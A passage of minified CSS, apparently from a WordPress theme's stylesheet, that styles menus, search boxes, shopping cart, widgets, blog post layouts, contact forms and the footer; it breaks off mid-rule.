.theiaStickySidebar{transform:none!important}aside>.theiaStickySidebar{margin-bottom:0}.fullscreen_menu a{line-height:1.4}.fullscreen_menu>.cz{float:none;margin:0 auto;text-align:center;display:table}.fullscreen_menu .sf-with-ul .cz_indicator{right:0;position:static;margin:0 0 0 10px;transform:none}.sf-menu>.cz:last-child:after,.icon_right_side_dots,.icon_left_side_dots,.dwqa-breadcrumbs,.side_dots ul,.cz_parent_megamenu>.sub-menu>li>a>.cz_indicator{display:none;visibility:hidden}.fullscreen_menu.sf-menu .sub-menu,.dropdown_menu.sf-menu .sub-menu{position:static;display:none;background:none;padding:0}.fullscreen_menu.sf-menu .sub-menu.cz_show_sub{display:block;opacity:1;position:static;width:auto;background:none}.dropdown_menu{display:none;position:absolute;background-color:#fff;padding:10px 0;min-width:160px;z-index:9;top:100%;box-shadow:0 10px 100px rgba(0,0,0,.1)}.cz_menu_pos_center.dropdown_menu{left:50%;transform:translateX(-50%)}.cz_menu_pos_right.dropdown_menu{right:0;text-align:right}.dropdown_menu>.cz>a{margin:0}.dropdown_menu .sub-menu{left:160px;top:-2px;width:100%}.dropdown_menu .cz .cz a{padding:8px 6px}.dropdown_menu .cz_open_menu_reverse{left:-200px;right:auto}.dropdown_menu.sf-menu>.cz{padding:0 20px;float:none}.dropdown_menu>.cz>.sub-menu:before{top:14px;left:-4px}.dropdown_menu>.cz>.cz_open_menu_reverse:before{top:14px;left:auto;right:-4px}ul.offcanvas_menu{display:none}header .search{width:280px}.outer_search form button{position:absolute!important;right:16px;top:50%;transform:translateY(-50%);font-size:18px;line-height:1;margin:0;padding:0!important;color:#111!important;background:none!important;border:0!important;cursor:pointer!important}.outer_search form button .fa-circle-o-notch{opacity:.4}.search_style_form_2 button{right:auto!important;left:16px;top:50%!important;transform:translateY(-50%);font-size:20px;pointer-events:none!important}.search_style_form_2 input{background:none;border-color:transparent;padding:10px 10px 10px 50px}.search_style_icon_dropdown,.offcanvas_container>i,.search-form,.elms_shop_cart_inner,.wpcf7-form,.logo,.logo_2,.search,.search form,.cz_post_content,.sf-menu .cz .cz,.cz_subscribe form,.fullscreen_menu a,.cz_elm,.cz_related_post a,.cz_cm_ttl{position:relative}.search_with_icon>i,.offcanvas_container>i,.elms_shop_cart>a>i,.elms_wishlist>a>i,i.icon_fullscreen_menu,i.dropwdown_menu,i.icon_open_horizontal,header .fa-bars,i.icon_dropdown_menu,i.icon_fullscreen_menu,i.icon_mobile_dropdown_menu,i.icon_mobile_offcanvas_menu{cursor:pointer;width:2em;height:2em;font-size:22px;line-height:2em;border-radius:2px;text-align:center;vertical-align:middle;transition:all .2s ease-in-out;border:1px solid transparent}.elm_icon_text>i{width:1em;height:1em;line-height:1em;text-align:center}div i.icon_plus_text{width:initial}div i.icon_plus_text:before{margin-right:10px}.search_style_icon_full .outer_search{display:none;position:fixed;width:100%;height:100%;left:0;top:0;background:#fff;z-index:999999999}.outer_search form button,.outer_search form button:hover{box-shadow:none!important;background:none!important;border:0!important;overflow:visible!important;color:initial!important}.search_style_icon_full button{font-size:24px;right:30px}.search_style_icon_full .search{position:absolute;left:50%;top:30%;width:50%;transform:translateX(-50%)}.search_style_icon_full form>span{position:absolute;font-size:26px;color:rgba(167,167,167,.5);left:0;top:-78%}.search_style_icon_full .ajax_search_results{top:78px;width:100%;border:0;bottom:auto!important;overflow:visible}.search_style_icon_full .search input{padding:20px;font-size:24px}.cz_cart,.cz_cart_edd{position:relative;display:inline-block}.search_style_icon_dropdown .outer_search,.cz_cart_items{display:none;position:absolute;z-index:2;top:100%;padding:8px;width:280px;background:#fff;border-radius:2px;color:initial;margin-top:18px;margin-left:0!important;margin-right:0!important;box-shadow:1px 6px 20px rgba(17,17,17,.1)}.search_style_icon_full form{animation:CubicIn .8s cubic-bezier(.180,.890,.330,1.27) forwards}@keyframes CubicIn{from{transform:translateY(30px)}to{transform:translateY(0)}}.search_style_icon_dropdown .outer_search:before,.cz_cart_items:before{content:no-close-quote;width:15px;height:15px;position:absolute;top:-3px;right:28px;background:inherit;background-image:none;z-index:-1;transform:rotate(45deg)}.cz_cart_items>div{border:1px solid rgba(167,167,167,.2);border-radius:inherit}.inview_right .cz_cart_items:before{right:auto;left:28px}.cz_cart_items{opacity:0;display:block;visibility:hidden;transform:translateX(-5px);transition:all .2s ease-in-out}.inview_right .cz_cart_items{transform:translateX(-60px)}.elms_shop_cart:hover .cz_cart_items{visibility:visible;opacity:1}.cz_cart .item_small,.cz_cart_edd .item_small{padding:10px;margin:0}.cz_cart .item_small span,.cz_cart_edd .item_small span{display:inline-block}.cz_cart_buttons{display:flex;border-top:1px solid rgba(167,167,167,.2)}.cz_cart_buttons a{flex:auto;padding:2px 0;text-align:center;font-size:14px;opacity:.7}.cz_cart_buttons a:hover{opacity:1;background-color:rgba(103,103,103,.05)}.cz_cart_buttons a:first-child{border-right:1px solid rgba(167,167,167,.2)}.cz_cart a.remove,.cz_cart_edd a.remove{border:0;height:1.24em;width:1.24em;position:absolute;right:20px;top:38%}.cz_cart a.remove i{font-size:12px}.search_style_icon_dropdown.inview_right .outer_search:before{right:auto;left:30px}.search_style_icon_dropdown .ajax_search_results{position:relative;z-index:2;top:0;margin:8px 0 0}.search_style_icon_dropdown input{background:#fff;padding:10px}.offcanvas_area{position:fixed;top:0;left:0;width:400px;max-width:75%;height:100%;overflow:scroll;padding:30px;background-color:#fff;z-index:9999;box-sizing:border-box;transform:translateX(-120%);transition:all 700ms cubic-bezier(.77,0,.175,1);box-shadow:-5px 0 20px rgba(0,0,0,.12)}i.offcanvas-close{position:fixed;color:#fff;cursor:pointer;font-size:18px;padding:20px;top:0;transform:none;z-index:99999;visibility:hidden;opacity:0;transition:all 500ms cubic-bezier(.77,0,.175,1)}.active_offcanvas .offcanvas-close{visibility:visible;opacity:1}.offcanvas-close:hover{transform:rotate(180deg)}.offcanvas_area.inview_right{right:0;left:auto;transform:translateX(120%)}.active_offcanvas .offcanvas_area.active_offcanvas{transform:translateX(0)}#layout .offcanvas_area,#layout .offcanvas_menu{display:none}.elms_shop_cart_inner i,.head_cart{display:inline-block}.cart_1 .cz_cart_count{color:#000;background:#fff}.cz_cart_count,.cz_wishlist_count{position:absolute;top:-28px;right:-2px;width:2em;height:2em;text-align:center;line-height:2em;font-size:12px;border-radius:100%;white-space:nowrap}.cz_wishlist_count{top:-5px;display:none}.cz_cart_counts:before{content:no-close-quote;width:10px;height:10px;position:absolute;top:6px;left:-2px;background:inherit;background-image:none;z-index:0;transform:rotate(45deg)}.cz_cart_count span{display:none}.hf_elm_area{display:none;position:fixed;background:#fff;z-index:9;box-shadow:0 10px 100px rgba(0,0,0,.1)}.item_small,.woocommerce ul.product_list_widget li{position:relative;padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid rgba(167,167,167,.2);font-size:14px}.item_small:last-child,.woocommerce ul.product_list_widget li:last-child{margin:0;border:0}.item_small:after,.woocommerce ul.product_list_widget li:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.item_small>a{position:relative;z-index:1;float:left;width:80px;height:80px;margin:0 20px 0 0}.cz_cart_dummy .item_small>a{background:rgba(167,167,167,.15)}.item_small h3{font-size:18px;margin:0}.item_small span{display:block}.item_small .cz_small_post_date{opacity:.6}.dsq-postid,.cz_small_post_date>span{display:inline-block}.item_small i{font-size:11px}.ajax_search_results{display:none;position:absolute;background:#fff;border:1px solid rgba(167,167,167,.2);border-radius:2px;color:#7a7a7a;z-index:2;width:99.5%;left:0;bottom:0;overflow:hidden;box-shadow:1px 6px 20px rgba(17,17,17,.1)}.search_style_form .ajax_search_results,.search_style_form_2 .ajax_search_results{transform:translateY(101%)}.ajax_search_results .item_small{padding:18px 10px;margin:0}.ajax_search_results .item_small>a{margin:0 10px 0;display:inline-block}.ajax_search_results .va_results{display:block;line-height:1;font-size:20px;text-align:center;padding:2px 0 10px;letter-spacing:2px;background:rgba(167,167,167,.08);text-transform:uppercase}.ajax_search_results .item-details{margin:0 12px 0}.ajax_search_results h3{margin:0}.ajax_search_results span{display:inline-block;font-size:11px}.ajax_search_results h5{font-size:11px;padding:4px 6px;margin:0;background:rgba(167,167,167,.1);position:absolute;font-weight:300;right:10px;top:12px;z-index:2;border-radius:2px}.ajax_search_results .ajax_search_error{font-size:16px;padding:15px 20px;font-weight:400;display:block;text-align:center}.ajax_search_error>i{display:block;font-size:42px;margin:15px 0 10px}.ajax_search_results .xtra-ajax-search-post-icon{text-align:center;font-size:28px;width:1em;height:1em;padding:25px;line-height:1em;background:rgba(204,204,204,.09);border:1px solid rgba(204,204,204,.29);border-radius:4px}.ajax_search_results .xtra-ajax-search-post-icon span{font-size:inherit}.xtra-mobile-menu-text a{color:inherit}i.icon_offcanvas_menu{display:none}ul.offcanvas_area{margin:0;padding:0;display:flex;flex-direction:column;box-sizing:border-box}ul.offcanvas_area .cz{width:100%;float:none}ul.offcanvas_area .cz a,ul.offcanvas_area .cz h6{color:#000;margin:0;padding:10px 20px;border-bottom:1px solid rgba(167,167,167,.2)}ul.offcanvas_area .sub-menu{position:static;left:0;right:0;top:0;bottom:0;margin:0;padding:0;width:auto;transform:none;background:none;box-shadow:none;border-radius:0;border-left:4px solid rgba(167,167,167,.14)}ul.offcanvas_area .cz .cz a{position:relative;line-height:1.5;font-size:14px}ul.offcanvas_area .cz .cz h6{position:relative;padding:15px 20px;font-size:14px;font-weight:600}ul.offcanvas_area>.cz>a:before{display:none}ul.offcanvas_area.sf-menu .cz_menu_badge{position:static;margin:0 5px 0}h6 .cz_indicator{display:none}ul.offcanvas_area .sf-with-ul .cz_indicator,ul.offcanvas_area h6 .cz_indicator{display:block;position:absolute;right:0!important;top:0;height:100%;width:40px;border-left:1px solid rgba(167,167,167,.2)}ul.offcanvas_area .sf-with-ul .cz_indicator:before,ul.offcanvas_area h6 .cz_indicator:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}ul.offcanvas_area.sf-menu .sf-with-ul .cz_indicator{transform:none}.xtra-mobile-menu-additional{margin-top:auto;padding-top:30px;text-align:center;font-size:14px}.xtra-mobile-menu-additional .cz_social{position:relative;text-align:center;margin-bottom:10px}.xtra-mobile-menu-additional .cz_social a{font-size:14px}.header_5,.onSticky{position:fixed;z-index:999;top:0;transform:translateY(-120%);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform 400ms ease-in-out,padding 400ms ease-in-out!important}.onSticky{transform:none}.header_5{transform:translateY(-120%)}.smart_sticky_on{transform:translateY(-160%);margin-top:0;top:0}.show_on_sticky,.onSticky .hide_on_sticky{visibility:hidden;overflow:hidden;opacity:0;width:0;height:1px;transition:all .4s ease-in-out}.onSticky .show_on_sticky,.hide_on_sticky{visibility:visible;width:auto;height:auto;opacity:1}.cz_sticky_corpse_for_header_4{display:none}.onSticky .row{transition:width .5s ease-in-out}.cz_sticky_h12>div,.cz_sticky_h13>div,.cz_sticky_h23>div,.cz_sticky_h123>div{transition:none!important}label{display:block;margin:0 0 10px}.search-form,.widget_product_search form{display:flex}.search-form label{width:100%;margin:0}.search-form .search-submit{margin:0 0 0 10px;flex:none}.outer_search form button:hover i{animation:initial}.cz_subscribe button#submit{position:absolute;right:10px;top:50%;padding:10px;border:0!important;color:initial!important;box-shadow:none!important;background:none!important;transform:translateY(-50%)}.cz_subscribe button:before,.cz_subscribe button:after{display:none}.widget form{width:100%}input,textarea,select{width:100%;padding:12px;margin:0;color:#444;font-size:1em;border-radius:2px;font-family:inherit;box-sizing:border-box;-webkit-appearance:none;border:1px solid rgba(167,167,167,.4)}textarea{height:160px;line-height:2;overflow:auto}select{background:#fff url([data-uri]) no-repeat right 18px center;background-size:10px}option{color:#111;background:#fff}input[type="date"]{padding:9px 12px}input[type=checkbox],input[type=radio]{-webkit-appearance:none;width:auto!important;display:inline-block!important;margin:0 10px 0 0!important;padding:5px!important;vertical-align:middle!important;-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}::-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:inherit;opacity:.8}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:inherit;opacity:.8}input::-moz-input-placeholder,textarea::-moz-input-placeholder{color:inherit;opacity:.8}form button,input[type=submit],input[type=button],.button,.dwqa-questions-footer .dwqa-ask-question a,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,#edd-purchase-button,.edd-submit,[type=submit].edd-submit,.edd-submit.button.blue{display:inline-block;position:relative;overflow:hidden;z-index:1;color:#fff;border:0;font-family:inherit;background-color:#4e71fe;border-radius:2px;width:auto;padding:12px 20px;text-align:center;cursor:pointer;transition:all 200ms ease-in-out}form button:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.dwqa-questions-footer .dwqa-ask-question a:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#edd-purchase-button:hover,.edd-submit:hover,[type=submit].edd-submit:hover,.edd-submit.button.blue:hover,.edd-submit.button.blue:focus{color:#fff}.mejs-container [aria-controls]{background-color:initial!important;color:#fff!important}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{border-radius:4px}.cz_header_button{border:1px solid transparent}.cz_header_button i{transition:all .2s ease-in-out}header .button{padding:8px 28px;font-size:14px;font-weight:700}.cz_btn_header_icon_before{margin:0 10px 0 0}.cz_btn_header_icon_after{margin:0 0 0 10px}.nav-links{margin:30px 0}.post-type-archive-portfolio .nav-links{margin:30px auto 10px!important;display:table!important;float:none!important}.cz_bpnp .pagination{margin:0 0 50px}.pagination a,.pagination>b,.pagination span,.page-numbers a,.page-numbers span{display:inline-block;transform:scale(.9);border-radius:100%;margin:0 -1px;border:1px solid rgba(167,167,167,.3);font-weight:700;text-align:center;font-size:18px;width:3em;height:3em;line-height:3em}span.dots{background:none;color:inherit;border-color:transparent;box-shadow:none}.pagination .current,.pagination>b,.pagination a:hover,.page-numbers .current,.page-numbers a:hover,.pagination .next:hover,.pagination .prev:hover{background:#4e71fe;color:#fff}.pagination_old a{width:auto;height:auto;padding:12px 22px;line-height:1}.page_content{position:relative;margin:80px 0}.widget,.content{position:relative;padding:0;margin:0 0 50px;transition:all .2s ease-in-out}.widget{padding:30px;border-radius:2px}.widget>h4,.content>h3:first-child,.content>h4:first-child,.section_title,.cz_cm_ttl,.related.products>h2,.upsells>h2,.woocommerce-order-details h2,.woocommerce-order-details h3,.woocommerce-Address-title h3{position:relative;border-bottom:1px solid rgba(167,167,167,.2);padding:0 0 20px;margin:0 0 20px}.archive .content .section_title{margin-bottom:50px;padding-bottom:25px}.xtra-post-title{border:0}.sidebar_inner{position:relative}.widget>h4:before,.widget>h4:after,.sidebar_inner .widget_block>div>div>h2:before,.sidebar_inner .widget_block>div>div>h2:before,.footer_widget>h4:before,.footer_widget>h4:after,#comments>h3:before,#comments>h3:after,.content.cz_related_posts>h4:before,.content.cz_related_posts>h4:after,.cz_author_box h4:before,.cz_author_box h4:after,.related.products>h2:before,.related.products>h2:after,.upsells.products>h2:before,.up-sells.products>h2:before,.up-sells.products>h2:after{position:absolute;content:'';width:30%;height:6px;left:0;bottom:-1px}.widget li{margin:5px 0}.widget_nav_menu ul ul{display:none;padding-top:5px}.widget_nav_menu .menu-item-has-children{position:relative}.widget_nav_menu .menu-item-has-children>a>i{position:absolute;cursor:pointer;right:10px;top:8px}.codevz-widget-about>.tal>*{text-align:left;display:table;margin-right:auto}.codevz-widget-about>.tac>*{text-align:center;display:table;margin-left:auto;margin-right:auto}.codevz-widget-about>.tar>*{text-align:right;display:table;margin-left:auto}.item_small>a i,.cd_gallery_in i{font-size:18px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(0);transition:all .2s ease-in-out}.item_small:hover>a i,.cd_gallery_in a:hover i{transform:translate(-50%,-50%) scale(1)}.codevz-widget-posts .item_small img,.cd_gallery_in img{transition:all .2s ease-in-out}.codevz-widget-posts .item_small:hover img,.cd_gallery_in a:hover img{opacity:.1}.related.products>h2,.upsells>h2,.woocommerce-order-details h2,.woocommerce-order-details h3,.woocommerce-Address-title h3{font-size:26px;margin:0 0 30px}.sticky_widget{z-index:2}.cz_simple_ads img{width:100%}.cz_readmore,.more-link{display:table;background:#4e71fe;color:rgba(255,255,255,.7);padding:4px 16px 4px 4px;margin:20px 0 0;border-radius:4px;font-size:13px}.cz_readmore i,.more-link i{width:2em;height:2em;color:inherit;line-height:2em;text-align:center;display:inline-block;vertical-align:middle;transition:all .2s ease-in-out}.cz_readmore:hover i,.more-link:hover i{color:inherit}.cz_readmore>span,.more-link>span{display:inline-block;vertical-align:middle}.cz_readmore:hover,.cz_readmore:hover i,.more-link:hover,.more-link:hover i{color:#fff}.cz_readmore_no_title{padding:2px}.cz_readmore_no_title i{margin:0}.cz_readmore_no_icon{padding:4px 16px 4px 16px}.single .cz_post_content a{font-weight:700}.cz_post_content>.attachment{margin:0 0 50px}.cz_post_content>ul{margin-bottom:30px}.cz_post_content ol,article.post ol{margin:0 0 30px 6px;padding:0}.cz_post_content ol ol,article.post ol ol{margin:0}.comment-content ol{margin:0 0 30px 26px;padding:0}.comment-content ol ol{margin-bottom:0}.cz_post_content ul,article.post ul,.comment-content ul{margin:0 0 30px 20px;padding:0;list-style:disc}.cz_post_content ul ul,article.post ul ul,.comment-content ul ul{list-style:circle}.cz_post_content ul ul ul,article.post ul ul ul,.comment-content ul ul ul{list-style:square}.cz_post_content ul ul ul ul,article.post ul ul ul ul,.comment-content ul ul ul ul{list-style:circle}.cz_post_content ul ul,.cz_post_content ol ul,article.post ul ul,article.post ol ul,.comment-content ul ul{margin:0;padding:0 0 0 20px}.cz_post_content .sf-menu,.cz_post_content .sf-menu ul{margin:0;padding:0;list-style:none}.comment-content ol li,article.post ul.blocks-gallery-grid{margin:0;padding:0}.widget ul,.widget ol{position:relative;padding-left:0!important;padding-right:0!important}.widget>ul,.widget>ol{list-style-type:disc!important}.widget>ul ul{list-style-type:circle!important}.cz_default_loop>div{margin:0 0 30px;padding:0 0 30px;width:100%;box-sizing:border-box;border-bottom:1px dashed rgba(167,167,167,.3);transition:all .2s ease-in-out}.cz_default_loop_grid{padding:0;margin:0 0 0 4%;border:0;transition:all .2s ease-in-out}.cz_post_image{position:relative;float:left;display:block;margin:0 50px 0 0;width:300px;background:transparent;box-sizing:border-box;overflow:hidden;transition:all .2s ease-in-out}a.cz_post_image img{width:100%;border-radius:inherit}.cz_default_loop_right .cz_post_image{float:right;margin:0 0 20px 50px}.cz_default_loop_full .cz_post_image,.cz_default_loop_grid .cz_post_image{float:none!important;margin:0 0 30px;width:100%}.cz_post_image>img{transition:all .2s ease-in-out}article:hover .cz_post_image{background:#111}article:hover .cz_post_image>img{opacity:.6}.cz_post_svg,article:hover .cz_post_svg{background-color:rgba(167,167,167,.1)}.cz_post_svg{background-image:url([data-uri])!important;background-repeat:no-repeat!important;background-position:center!important}.codevz-slider-placeholder.cz_post_svg{background-position:center 220px!important;background-size:128px;margin:0!important;border-radius:0!important}.codevz-slider-placeholder span{position:absolute;left:50%;top:62%;transform:translate(-50%,-50%);background-color:rgb(87,87,87);color:#fff;padding:15px 20px;line-height:1.4;text-align:center;font-size:2vw}article .cz_post_icon{position:absolute;width:1em;height:1em;line-height:1em;padding:26px;font-size:22px;border-radius:100%;background:#fff;color:#111;left:50%;top:50%;opacity:0;transform:translate(-50%,-50%) scale(.1);text-align:center;transition:all .2s ease-in-out}article:hover .cz_post_icon{transform:translate(-50%,-50%) scale(1);opacity:1}.cz_post_title{display:block}.cz_post_title h3{position:relative;font-size:24px;font-weight:700;transition:all .2s ease-in-out}.cz_post_meta{display:block;font-size:14px}.cz_post_author_avatar,.cz_post_inner_meta{display:inline-block;vertical-align:middle}.cz_post_author_avatar{margin:0 14px 0 0}.cz_post_author_avatar img{max-width:40px;margin:0;border-radius:100%;box-shadow:1px 10px 10px rgba(167,167,167,.12)}.cz_post_meta .cz_post_author_name{display:table;font-weight:700;line-height:12px;margin-top:10px}.cz_post_meta .cz_post_date{opacity:.7;font-size:.9em;display:block}.xtra-post-title-date{display:flex;align-items:baseline;line-height:1.6;margin:-35px 0 30px}.xtra-post-title-date a{color:#676767;font-size:14px;font-weight:400;margin-top:10px;display:inline-block}.xtra-post-views{opacity:.5;font-size:14px;margin:0 20px}.cz_posts_template_6 .cz_post_image{margin-bottom:0}.cz_posts_template_8 .cz_post_excerpt,.cz_posts_gallery_mode .cz_post_excerpt{display:none}.cz_posts_template_8 .cz_default_loop>div,.cz_posts_gallery_mode .cz_default_loop>div{border:0;margin:0;padding:0}.cz_posts_template_8 .cz_post_image{opacity:.5}.cz_posts_template_8 .cz_post_svg,.cz_posts_template_8 .cz_default_loop:hover .cz_post_image{opacity:1}.cz_posts_template_8 .cz_post_title{position:absolute;top:0;left:0;padding:20px 30px}.cz_posts_template_8 .cz_post_meta{position:absolute;left:30px;bottom:40px}.cz_posts_template_8 article:hover .cz_post_title,.cz_posts_template_8 article:hover .cz_post_meta,.cz_posts_template_8 article:hover .cz_post_meta a{color:#fff}.cz_posts_gallery_mode .cz_post_title{position:absolute;opacity:0;top:0;left:0;color:#fff;padding:0 30px 30px;transition:all .3s ease-in-out}.cz_posts_gallery_mode article:hover .cz_post_title{opacity:1;padding:30px}.cz_posts_gallery_mode .cz_post_meta{position:absolute;opacity:0;left:30px;bottom:0;color:#fff;transition:all 400ms cubic-bezier(.77,0,.175,1)}.cz_posts_gallery_mode article:hover .cz_post_meta{opacity:1;bottom:30px}.cz_posts_gallery_mode .cz_post_meta a{color:#fff}.cz_posts_gallery_mode .cz_post_image{margin:0 0 10px}.cz_posts_template_13 article{width:50%;float:left}.cz_posts_template_14 article{width:calc(100% / 3);float:left}.cz_posts_template_12 .cz_default_loop>div,.cz_posts_template_13 .cz_default_loop>div,.cz_posts_template_14 .cz_default_loop>div{padding:0!important;margin:0!important;border:0!important}.cz_posts_template_12 .cz_post_image,.cz_posts_template_13 .cz_post_image,.cz_posts_template_14 .cz_post_image{float:left;width:50%;margin:0}.cz_posts_template_12 article:nth-child(2n) .cz_post_image,.cz_posts_template_13 article:nth-child(4n) .cz_post_image,.cz_posts_template_13 article:nth-child(4n-1) .cz_post_image,.cz_posts_template_14 article:nth-child(6n) .cz_post_image,.cz_posts_template_14 article:nth-child(6n-1) .cz_post_image,.cz_posts_template_14 article:nth-child(6n-2) .cz_post_image{float:right}.cz_post_chess_content{text-align:center;display:inline-block;width:50%;box-sizing:border-box;padding:30px;position:absolute;top:50%;transform:translateY(-50%)}.cz_post_chess_content .cz_post_title h3{font-size:18px}.cz_post_chess_content .cz_readmore,.cz_post_chess_content .more-link{display:table;margin:20px auto}.cz_post_author img{vertical-align:text-bottom}.cz_author_box img{border-radius:2px}.cz_author_box a{font-weight:700;color:inherit}.cz_post_meta_under_title{opacity:.6;font-size:14px;font-weight:400;margin:14px 0 0}.cz_view_author_posts{position:absolute;right:20px;top:43%;opacity:.6;font-size:14px;font-weight:400;transform:translateY(-50%)}.cz_view_author_posts a{color:inherit}.post-password-form label{display:inline-block;margin-right:6px}.breadcrumbs{margin:0;font-size:14px;font-weight:400;padding:0 0 10px;background:none;box-shadow:none;display:table}.breadcrumbs_center .breadcrumbs{margin:0 auto;display:table}.breadcrumbs>i{opacity:.6;margin:0 12px}.breadcrumbs>b:first-child i{margin:0}.cz_br_current{pointer-events:none;word-break:break-all}.right_br_full_container .lefter,.right_br_full_container .righter{width:48%}.right_br_full_container .breadcrumbs{float:right;text-align:right}.right_br_full_container .section_title{max-width:100%}.rev-btn{transition:background .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out!important}.page_cover{position:relative;z-index:0}.page_cover_image img{width:100%}.xtra-cover-type-rev>rs-module-wrap{height:700px}.page_title{padding:30px 0 10px}[class*='header_onthe_cover'] .page_header{position:absolute;width:100%;top:0;left:0}[class*='header_onthe_cover'] .page_title{padding-top:150px}.page_title .section_title{border:0;margin:0;padding:0;display:inline-block}.page_title.header_after_cover{padding:30px 0;margin:0}.page_title_center .section_title,.page_title_center .breadcrumbs{text-align:center;display:table;margin-right:auto;margin-left:auto}.post-type-archive .content>.section_title{display:none}.inactive_l{opacity:.8}.home [class*='header_onthe_cover'] .page_title{display:block}.home [class*='header_onthe_cover'] .page_title>div{display:none!important}.medium_post>a{float:left;margin:0 20px 0 0;width:200px}.post_format-post-format-chat .cz_post_content p:nth-child(even),.post_format-post-format-chat .cz_post_excerpt p:nth-child(even){background-color:rgba(167,167,167,.1);padding:10px 20px;border-radius:4px}[class*='cz_row_shape_'] .row:before,[class*='cz_row_shape_'] .row:after,.elms_row [class*='cz_row_shape_']:before,.elms_row [class*='cz_row_shape_']:after{position:absolute;content:'';top:0;width:0;height:100%;background:inherit;z-index:0}[class*='cz_row_shape_']>.elms_row>.clr,[class*='cz_row_shape_']>.cz_elm{z-index:1}[class*='cz_row_shape_']>[class*='cz_elm search_']{z-index:2}[class*='cz_row_shape_'] .row:before,.elms_row [class*='cz_row_shape_']:before{left:0;border-radius:inherit;border-bottom-right-radius:0;border-top-right-radius:0}[class*='cz_row_shape_'] .row:after,.elms_row [class*='cz_row_shape_']:after{right:0;border-radius:inherit;border-bottom-left-radius:0;border-top-left-radius:0}.cz_row_shape_full_filled_left .row:before,.cz_row_shape_full_filled_right .row:after,.elms_row .cz_row_shape_full_filled_left:before,.elms_row .cz_row_shape_full_filled_right:after{width:3000px!important;transform:none;transform:translateX(-96%)!important;border-radius:0}.cz_row_shape_no_left .row:before,.cz_row_shape_no_right .row:after{visibility:hidden;opacity:0}.cz_row_shape_full_filled_right .row:after,.elms_row .cz_row_shape_full_filled_right:after{transform:translateX(96%)!important}.cz_row_shape_1 .row:before,.elms_row .cz_row_shape_1:before{transform:translateX(-40%) skewX(45deg)}.cz_row_shape_1 .row:after,.elms_row .cz_row_shape_1:after{transform:translateX(40%) skewX(-45deg)}.cz_row_shape_2 .row:before,.elms_row .cz_row_shape_2:before{transform:translateX(-40%) skewX(-45deg)}.cz_row_shape_2 .row:after,.elms_row .cz_row_shape_2:after{transform:translateX(40%) skewX(45deg)}.cz_row_shape_3 .row:before,.elms_row .cz_row_shape_3:before{transform:translateX(-40%) skewX(-45deg)}.cz_row_shape_3 .row:after,.elms_row .cz_row_shape_3:after{transform:translateX(40%) skewX(-45deg)}.cz_row_shape_4 .row:before,.elms_row .cz_row_shape_4:before{transform:translateX(-40%) skewX(45deg)}.cz_row_shape_4 .row:after,.elms_row .cz_row_shape_4:after{transform:translateX(40%) skewX(45deg)}.cz_row_shape_none .row:after,.cz_row_shape_none .row:before{display:none}.wpcf7-form:before,.wpcf7-form:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.wpcf7-form:after{clear:both}.wpcf7-form p{position:relative;display:inline-block;width:100%;margin-bottom:10px}.wpcf7-form p:last-of-type{float:none!important}.wpcf7 input.wpcf7-not-valid{border-color:red}.wpcf7 div.wpcf7-response-output{font-size:13px;margin:10px 0 0;border-radius:2px;padding:10px 20px;box-shadow:none}.wpcf7 div.wpcf7-mail-sent-ok{background:#ebfee3;color:#398f14}.wpcf7 div.wpcf7-mail-sent-ng{background:#ffe7e7;color:#ff2929}.wpcf7 div.wpcf7-spam-blocked{background:#fff2d9;color:#aa6e00}.wpcf7 div.wpcf7-validation-errors{background:#ffebeb;color:#ab2020}.wpcf7 .wpcf7-form-control-wrap{display:block}.wpcf7 span.wpcf7-not-valid-tip{display:inline-block;position:absolute;left:-10px;top:0;z-index:9;width:40px;height:40px;text-indent:-9999px;transform:translateY(100%);line-height:2}.wpcf7 .wpcf7-not-valid-tip:before{font-family:"czicons";content:"\e8c5";font-size:13px;display:block;z-index:2;position:absolute;background:red;color:#fff;border-radius:2px;padding:7px 12px;left:-34px;top:-48%;margin:0;text-indent:0;transform:translateY(-50%)}.wpcf7 .wpcf7-not-valid-tip:after{content:'';display:block;width:10px;height:10px;font-size:0;position:absolute;top:-50%;right:36px;background:red;transform:rotate(45deg) translateY(-50%)}div.wpcf7 .wpcf7-form .ajax-loader{width:18px!important;height:18px!important;vertical-align:middle;cursor:wait;font-size:0;margin:0 10px;padding:0;border-radius:100%;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:1px solid rgba(167,167,167,.2);border-right-color:#111;background-image:none;background-color:transparent;animation:CircleBorderLoop .5s linear infinite}@keyframes CircleBorderLoop{0%{transform-origin:center;transform:none}20%{transform-origin:center;transform:rotate3d(0,0,1,72deg)}40%{transform-origin:center;transform:rotate3d(0,0,1,144deg)}60%{transform-origin:center;transform:rotate3d(0,0,1,216deg)}80%{transform-origin:center;transform:rotate3d(0,0,1,288deg)}100%{transform-origin:center;transform:rotate3d(0,0,1,360deg)}}.wpcf7 .ajax-loader:before{display:none}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{width:100%;margin:10px 0 0;position:relative;top:0;border-width:1px;box-sizing:border-box}.wpcf7-spinner{position:absolute;transform:translateY(-50%);z-index:9;top:50%}.page_footer{position:relative}footer .elms_row{z-index:1}footer .sf-menu .sub-menu{top:auto;bottom:40px}.cz_middle_footer{padding:30px 0 0}.cz_fixed_footer{position:fixed;left:0;bottom:0;width:100%;z-index:-9}.layout_1 .cz_fixed_footer,.layout_2 